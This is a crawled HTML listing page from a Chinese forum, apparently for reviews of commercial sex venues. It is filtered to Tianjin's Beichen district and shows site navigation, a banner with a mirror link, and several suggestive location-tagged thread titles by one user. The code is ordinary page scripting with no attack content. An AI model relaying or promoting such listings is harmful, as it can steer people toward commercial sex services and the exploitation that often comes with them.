

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xhbsq.net/forum-3-1.htm?tagids=45
body_size: 9847
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
	
		
	
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	<meta name="description" content="" />
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" >

	<title>天津-泻火吧社区</title>
	
	
	
	<link rel="shortcut icon" href="view/img/favicon.ico" />
	<link rel="icon" sizes="32x32" href="view/img/favicon.ico">
	<link rel="Bookmark" href="view/img/favicon.ico" />
	
	<style>
table.nav_tag_list {margin-bottom: 0.2rem;}
table.nav_tag_list td {padding: 0.3rem;}
table.nav_tag_list td a{margin-right: 0.2rem;}
.nav_tag_list .active {font-weight: normal}
.tag_option {
        border: 1px solid #bbb; padding: 1px 10px; border-radius: 10px; text-decoration: none;
}
.tag_option:active, .tag_option.active {
        border: 1px solid #000; background: #000; color: #fff; text-decoration: none;
}
</style>		<link rel="stylesheet" href="plugin/xn_theme_red/css/bootstrap.css?1.0">
	
	
			<link rel="stylesheet" href="plugin/xn_theme_red/css/bootstrap-bbs.css?1.0">
	<style type="text/css">
    .avatar-1,.avatar-2,.avatar-3,.avatar-4,.avatar-5{
        border-radius:0;
    }
</style>
	
	<script type="text/javascript" src="/plugin/hfdr_ip_count/js/count_ip.js?v=1.0"></script><style type="text/css" data-model="huux_hlight">.huux_thread_hlight_style1{color: #FF0000;font-weight:700}.huux_thread_hlight_style2{color: #0000FF;font-weight:700}.huux_thread_hlight_style3{color: #424242;font-weight:700}.huux_thread_hlight_style4{color: #FF00FF;font-weight:700}.huux_thread_hlight_style5{color: #9C00FF;font-weight:700}</style><script src="view/js/jquery-3.1.0.js?1.0"></script> <style
       >@keyframes xndigest{
         0%{color:red;text-shadow:0 0 3px #FF8D8D;}
         20%{color:orange;text-shadow:0 0 3px #FFE1AD;}
         40%{color:green;text-shadow:0 0 3px #B3FFAF;}
         65%{color:blue;text-shadow:0 0 3px #AFE4FF;}
         80%{color:purple;text-shadow:0 0 3px #FFC9F3;}
         100%{color:red;text-shadow:0 0 3px #FF8D8D;}
  }
  
  i.icon-diamond.flash{color:#D53D38;animation:xndigest 5s linear infinite;}
  
  .icon-digest-1:before{content:"\f164";color:#5BC0DE;}
  .icon-digest-2:before{content:"\f005";color:#ECA541;}
  .icon-digest-3:before{content:'\f06d';color:#ff1414;}
  .icon-digest-4:before{content:"推荐";color:#ec382b;border-radius:0.25rem;border:1px solid #5BC0DE;padding:0 2px;font-size:8px;font-weight:700;}
  .icon-digest-5:before{content:"推荐";color:#ECA541;border-radius:0.25rem;border:1px solid #ECA541;padding:0 2px;font-size:8px;font-weight:700;}
  .icon-digest-6:before{content:"精华";color:#ec382b;border-radius:0.25rem;border:1px solid #ec382b;padding:0 2px;font-size:8px;font-weight:700;}
  .icon-digest-7:before{content:"奖励";color:#5BC0DE;border-radius:0.25rem;border:1px solid #5BC0DE;padding:0 2px;font-size:8px;font-weight:700;}
  .icon-digest-8:before{content:"封禁";color:#ff1414;border-radius:0.25rem;border:1px solid #dedede;padding:0 2px;font-size:8px;font-weight:700;}
  [class^=icon-top-]:before{content:"\f08d";}.icon-digest-3:afteer{content:"精";color:#D53D38;}
</style>	
</head>

<body>
	
		
	
	<!-- 
		轻论坛导航：默认头部
		Bootstrap 4.0 推荐的 PC/Mobile 公共写法 
		优点：公用性强
		缺点：结构稍微有点复杂
	-->
<style>
.navbar {
    padding: 0rem 0rem;
}
</style>

	
	<header class="navbar navbar-expand-lg navbar-dark bg-dark" id="header">
		<div class="container">
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#nav" aria-controls="navbar_collapse" aria-expanded="false" aria-label="展开菜单">
				<span class="navbar-toggler-icon"></span>
			</button>
			
			
			
			<div>
			<a class="navbar-brand" href=".">
				<img src="view/img/logo.png" class="logo-2"></a>
				<a class="navbar-brand" href="forum-3.htm">
				    					<span class="hidden-lg">天津</span>
							</a></div>
			
			
			
							<a class="navbar-brand hidden-lg" href="user-login.htm" aria-label="登录"> <i class="icon-user icon"></i></a>
						
			
			
			<div class="collapse navbar-collapse" id="nav">
				<!-- 左侧：版块 -->
				<ul class="navbar-nav mr-auto">
					
					<li class="nav-item home" fid="0" data-active="fid-0"></li>
					
										
					<li class="nav-item" fid="1" data-active="fid-1">
					
					</li>
					
										
					<li class="nav-item" fid="2" data-active="fid-2">
					
					</li>
					
										
					<li class="nav-item" fid="3" data-active="fid-3">
					
					</li>
					
										
					<li class="nav-item" fid="4" data-active="fid-4">
					
					</li>
					
										
					<li class="nav-item" fid="5" data-active="fid-5">
					
					</li>
					
										
					<li class="nav-item" fid="6" data-active="fid-6">
					
					</li>
					
										
					<li class="nav-item" fid="7" data-active="fid-7">
					
					</li>
					
										
					<li class="nav-item" fid="8" data-active="fid-8">
					
					</li>
					
										
					<li class="nav-item" fid="9" data-active="fid-9">
					
					</li>
					
										
					<li class="nav-item" fid="10" data-active="fid-10">
					
					</li>
					
										
					<li class="nav-item" fid="11" data-active="fid-11">
					
					</li>
					
										
					<li class="nav-item" fid="12" data-active="fid-12">
					
					</li>
					
										
					<li class="nav-item" fid="13" data-active="fid-13">
					
					</li>
					
										
					<li class="nav-item" fid="14" data-active="fid-14">
					
					</li>
					
										
					<li class="nav-item" fid="15" data-active="fid-15">
					
					</li>
					
										
					<li class="nav-item" fid="16" data-active="fid-16">
					
					</li>
					
										
					<li class="nav-item" fid="17" data-active="fid-17">
					
					</li>
					
										
					<li class="nav-item" fid="18" data-active="fid-18">
					
					</li>
					
										
					<li class="nav-item" fid="19" data-active="fid-19">
					
					</li>
					
										
					<li class="nav-item" fid="20" data-active="fid-20">
					
					</li>
					
										
					<li class="nav-item" fid="21" data-active="fid-21">
					
					</li>
					
										
					<li class="nav-item" fid="22" data-active="fid-22">
					
					</li>
					
										
					<li class="nav-item" fid="23" data-active="fid-23">
					
					</li>
					
										
					<li class="nav-item" fid="24" data-active="fid-24">
					
					</li>
					
										
					<li class="nav-item" fid="25" data-active="fid-25">
					
					</li>
					
										
					<li class="nav-item" fid="26" data-active="fid-26">
					
					</li>
					
										
					<li class="nav-item" fid="27" data-active="fid-27">
					
					</li>
					
										
					<li class="nav-item" fid="28" data-active="fid-28">
					
					</li>
					
										
					<li class="nav-item" fid="29" data-active="fid-29">
					
					</li>
					
										
					<li class="nav-item" fid="30" data-active="fid-30">
					
					</li>
					
										
					<li class="nav-item" fid="31" data-active="fid-31">
					
					</li>
					
										
					<li class="nav-item" fid="32" data-active="fid-32">
					
					</li>
					
										
					<li class="nav-item" fid="33" data-active="fid-33">
					
					</li>
					
										
					<li class="nav-item" fid="34" data-active="fid-34">
					
					</li>
					
										
					<li class="nav-item" fid="35" data-active="fid-35">
					
					</li>
					
										
				</ul>
				<!-- 右侧：用户 -->
				<ul class="navbar-nav">
					
<script>
    $(function(){
    	$('.v_img_header_nav_admin_page_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          
          	var wrap = $("<div style='margin:0 auto;display:inline'></div>");
          	avatar.before(wrap);
          	wrap.css('position','relative')
          	wrap.width(avatar.width())
          	wrap.append(avatar);
          	wrap.append(v_img);
          	
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	   	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script><li class="nav-item hidden-lg">
	<a class="nav-link" href="search.htm"><i class="icon-search"></i> 搜索</a>
</li>
									<li class="nav-item"><a class="nav-link" href="user-login.htm"><i class="icon-user"></i> 登录</a></li>
					<!--<li class="nav-item"><a class="nav-link" href="user-create.htm">注册</a></li>-->
									
				</ul>
			</div>
		</div>
	</header>
	
	<main id="body">
		<div class="container">
	
		<div class="row">
	<div class="col-lg-12 main">
		<div class="alert alert-success">
    泻火吧社区欢迎各位狼友交流分享，本站邮箱zuixindizhi123@gmail.com 请收藏保存,建议使用Chrome，Firefox，Edge，yandex等非国产浏览器访问本站，分享<strong>有价值</strong>的帖子得到积分升级后可获取更多阅读权限。<a href="https://xiehuo1.cc/"><font color="red">点此免费限时查看所有真实验证贴</font></a>免限制查看所有帖子
</div>


<div class="row">
	<div class="col-lg-9 main">
		<style>

.card {
  margin-bottom: 1rem;
  background: #f8f9fa;
  box-shadow: 2px 2px 3px rgba(173, 181, 189, 0.25);
}
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
    display: block;
    padding: 0.5rem 1rem;
}

</style>



<div class="card">
<ul class="nav nav-top" role="navigation" id="nav-top">
    <li class="nav-item" fid="35" data-active="fid-35">
<a class="nav-link" href="./">首页</a>

					</li>
    					
					<li class="nav-item" fid="1" data-active="fid-1">
						<a class="nav-link" href="forum-1.htm">北京</a>
					</li>
					
										
					<li class="nav-item" fid="2" data-active="fid-2">
						<a class="nav-link" href="forum-2.htm">上海</a>
					</li>
					
										
					<li class="nav-item" fid="3" data-active="fid-3">
						<a class="nav-link" href="forum-3.htm">天津</a>
					</li>
					
										
					<li class="nav-item" fid="4" data-active="fid-4">
						<a class="nav-link" href="forum-4.htm">重庆</a>
					</li>
					
										
					<li class="nav-item" fid="5" data-active="fid-5">
						<a class="nav-link" href="forum-5.htm">广东</a>
					</li>
					
										
					<li class="nav-item" fid="6" data-active="fid-6">
						<a class="nav-link" href="forum-6.htm">江苏</a>
					</li>
					
										
					<li class="nav-item" fid="7" data-active="fid-7">
						<a class="nav-link" href="forum-7.htm">浙江</a>
					</li>
					
										
					<li class="nav-item" fid="8" data-active="fid-8">
						<a class="nav-link" href="forum-8.htm">河北</a>
					</li>
					
										
					<li class="nav-item" fid="9" data-active="fid-9">
						<a class="nav-link" href="forum-9.htm">山东</a>
					</li>
					
										
					<li class="nav-item" fid="10" data-active="fid-10">
						<a class="nav-link" href="forum-10.htm">河南</a>
					</li>
					
										
					<li class="nav-item" fid="11" data-active="fid-11">
						<a class="nav-link" href="forum-11.htm">湖北</a>
					</li>
					
										
					<li class="nav-item" fid="12" data-active="fid-12">
						<a class="nav-link" href="forum-12.htm">湖南</a>
					</li>
					
										
					<li class="nav-item" fid="13" data-active="fid-13">
						<a class="nav-link" href="forum-13.htm">安徽</a>
					</li>
					
										
					<li class="nav-item" fid="14" data-active="fid-14">
						<a class="nav-link" href="forum-14.htm">江西</a>
					</li>
					
										
					<li class="nav-item" fid="15" data-active="fid-15">
						<a class="nav-link" href="forum-15.htm">福建</a>
					</li>
					
										
					<li class="nav-item" fid="16" data-active="fid-16">
						<a class="nav-link" href="forum-16.htm">陕西</a>
					</li>
					
										
					<li class="nav-item" fid="17" data-active="fid-17">
						<a class="nav-link" href="forum-17.htm">甘肃</a>
					</li>
					
										
					<li class="nav-item" fid="18" data-active="fid-18">
						<a class="nav-link" href="forum-18.htm">宁夏</a>
					</li>
					
										
					<li class="nav-item" fid="19" data-active="fid-19">
						<a class="nav-link" href="forum-19.htm">四川</a>
					</li>
					
										
					<li class="nav-item" fid="20" data-active="fid-20">
						<a class="nav-link" href="forum-20.htm">广西</a>
					</li>
					
										
					<li class="nav-item" fid="21" data-active="fid-21">
						<a class="nav-link" href="forum-21.htm">贵州</a>
					</li>
					
										
					<li class="nav-item" fid="22" data-active="fid-22">
						<a class="nav-link" href="forum-22.htm">云南</a>
					</li>
					
										
					<li class="nav-item" fid="23" data-active="fid-23">
						<a class="nav-link" href="forum-23.htm">辽宁</a>
					</li>
					
										
					<li class="nav-item" fid="24" data-active="fid-24">
						<a class="nav-link" href="forum-24.htm">黑龙江</a>
					</li>
					
										
					<li class="nav-item" fid="25" data-active="fid-25">
						<a class="nav-link" href="forum-25.htm">吉林</a>
					</li>
					
										
					<li class="nav-item" fid="26" data-active="fid-26">
						<a class="nav-link" href="forum-26.htm">新疆</a>
					</li>
					
										
					<li class="nav-item" fid="27" data-active="fid-27">
						<a class="nav-link" href="forum-27.htm">内蒙古</a>
					</li>
					
										
					<li class="nav-item" fid="28" data-active="fid-28">
						<a class="nav-link" href="forum-28.htm">山西</a>
					</li>
					
										
					<li class="nav-item" fid="29" data-active="fid-29">
						<a class="nav-link" href="forum-29.htm">青海</a>
					</li>
					
										
					<li class="nav-item" fid="30" data-active="fid-30">
						<a class="nav-link" href="forum-30.htm">西藏</a>
					</li>
					
										
					<li class="nav-item" fid="31" data-active="fid-31">
						<a class="nav-link" href="forum-31.htm">海南</a>
					</li>
					
										
					<li class="nav-item" fid="32" data-active="fid-32">
						<a class="nav-link" href="forum-32.htm">港澳台</a>
					</li>
					
										
					<li class="nav-item" fid="33" data-active="fid-33">
						<a class="nav-link" href="forum-33.htm">海外</a>
					</li>
					
										
					<li class="nav-item" fid="34" data-active="fid-34">
						<a class="nav-link" href="forum-34.htm">公告</a>
					</li>
					
										
					<li class="nav-item" fid="35" data-active="fid-35">
						<a class="nav-link" href="forum-35.htm">永久VIP精品资源</a>
					</li>
					
					</div>

    
    

		
		
				<ol class="breadcrumb d-none d-md-flex">
			<li class="breadcrumb-item"><a href="./"><i class="icon-home" aria-hidden="true"></i></a></li>
			<li class="breadcrumb-item active"><a href="forum-3.htm">天津</a></li>
			
		</ol>
				<style>
table.nav_tag_list {margin-bottom: 0.2rem;}
table.nav_tag_list td {padding: 0.3rem;}
table.nav_tag_list td a{margin-right: 0.5rem;}
.nav_tag_list .active {font-weight: 800;}
</style>

		<table class="small nav_tag_list">
					<tr>
				<td class="text-muted text-nowrap" align="right" valign="top">
					城区：
				</td>
				<td>
										<a href="forum-3-1.htm?tagids=0_0_0_0" >全部</a>
															<a href="forum-3-1.htm?tagids=46_0_0_0" >武清</a>
															<a href="forum-3-1.htm?tagids=445_0_0_0" >津南</a>
															<a href="forum-3-1.htm?tagids=53_0_0_0" >宝坻</a>
															<a href="forum-3-1.htm?tagids=52_0_0_0" >宁河</a>
															<a href="forum-3-1.htm?tagids=51_0_0_0" >静海</a>
															<a href="forum-3-1.htm?tagids=50_0_0_0" >蓟县</a>
															<a href="forum-3-1.htm?tagids=49_0_0_0" >大港</a>
															<a href="forum-3-1.htm?tagids=48_0_0_0" >汉沽</a>
															<a href="forum-3-1.htm?tagids=47_0_0_0" >塘沽</a>
															<a href="forum-3-1.htm?tagids=37_0_0_0" >和平</a>
															<a href="forum-3-1.htm?tagids=45_0_0_0"  class="active">北辰</a>
															<a href="forum-3-1.htm?tagids=44_0_0_0" >西青</a>
															<a href="forum-3-1.htm?tagids=43_0_0_0" >东丽</a>
															<a href="forum-3-1.htm?tagids=42_0_0_0" >红桥</a>
															<a href="forum-3-1.htm?tagids=41_0_0_0" >河西</a>
															<a href="forum-3-1.htm?tagids=40_0_0_0" >河东</a>
															<a href="forum-3-1.htm?tagids=39_0_0_0" >南开</a>
															<a href="forum-3-1.htm?tagids=38_0_0_0" >河北</a>
									</td>
			</tr>
				</table>
		
				
		<div class="card card-threadlist">
			<div class="card-header d-flex justify-content-between">
				<ul class="nav nav-tabs card-header-tabs">
					<li class="nav-item">
						<a class="nav-link active" href="forum-3.htm">最新</a>
					</li>
					 
<li class="nav-item">
	<a class="nav-link  " href="forum-3-1.htm?digest=7&tagids=45">
	奖励 
	</a>
</li>
<li class="nav-item">
	<a class="nav-link  " href="forum-3-1.htm?digest=5&tagids=45">
	推荐
	</a> 
</li>
<li class="nav-item">
	<a class="nav-link  " href="forum-3-1.htm?digest=6&tagids=45"> 精华 
	</a>
</li>
				</ul>
				
				<div class="text-right text-small pt-1 card-header-dropdown">
					<div class="btn-toolbar" role="toolbar">
						<span class="text-muted">排序：</span>
						<div class="dropdown btn-group">
							<a href="#" class="dropdown-toggle" id="ordery_dropdown_menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
							    回帖时间								
							</a>
							<div class="dropdown-menu dropdown-menu-right" aria-labelledby="ordery_dropdown_menu">
							    <a class="dropdown-item" href="forum-3-1.htm?orderby=tid&digest=0"><i class="icon text-primary "></i>&nbsp; 发帖时间</a>
							    <a class="dropdown-item" href="forum-3-1.htm?orderby=lastpid&digest=0"><i class="icon text-primary icon-check"></i>&nbsp; 回帖时间</a>
							    
							</div>
						</div>
					</div>
				</div>
				
			</div>
			<div class="card-body">
				<ul class="list-unstyled threadlist mb-0">
					
															

					
										<li class="media thread tap  " data-href="thread-121215.htm" data-tid="121215">
												
						<a href="user-80637.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/80637.png?1715000498">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-121215.htm">北辰二姐家</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：2757" />
<i class="icon-digest-7 icon-1x" aria-hidden="true" title="奖励"></i> 

														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="80637">lkj191822</span>
									<span class="date text-grey hidden-sm">5月前</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="54192">553614333</span>
										<span class="text-grey">5月前</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 2757</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-120837.htm" data-tid="120837">
												
						<a href="user-80637.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/80637.png?1715000498">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-120837.htm">北辰马庄附近闲逛</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：2374" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="80637">lkj191822</span>
									<span class="date text-grey hidden-sm">7月前</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="80637">lkj191822</span>
										<span class="text-grey">7月前</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 2374</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-120820.htm" data-tid="120820">
												
						<a href="user-80637.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/80637.png?1715000498">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-120820.htm">超爽一次过</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：2812" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="80637">lkj191822</span>
									<span class="date text-grey hidden-sm">7月前</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="80637">lkj191822</span>
										<span class="text-grey">7月前</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 2812</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-120789.htm" data-tid="120789">
												
						<a href="user-80637.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/80637.png?1715000498">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-120789.htm">不一样的夜，不一样的女</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：3021" />
<i class="icon-digest-7 icon-1x" aria-hidden="true" title="奖励"></i> 

														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="80637">lkj191822</span>
